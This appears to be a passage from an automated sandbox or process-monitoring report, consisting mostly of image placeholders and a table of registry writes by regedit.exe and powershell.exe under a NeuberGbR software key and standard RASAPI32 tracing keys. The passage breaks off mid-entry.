










| (PID) Process: | (2844) regedit.exe | Key: | HKEY_CURRENT_USER\Software\NeuberGbR |
| Operation: | write | Name: | New Value #1 |
Value: | |||

| (PID) Process: | (2844) regedit.exe | Key: | HKEY_CURRENT_USER\Software\NeuberGbR |
| Operation: | write | Name: | SecurityTaskManager |
Value: | |||
| (PID) Process: | (2844) regedit.exe | Key: | HKEY_CURRENT_USER\Software\NeuberGbR |
| Operation: | delete value | Name: | New Value #1 |
Value: | |||
| (PID) Process: | (3556) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3556) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3556) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3556) powershell.exe | Key: | 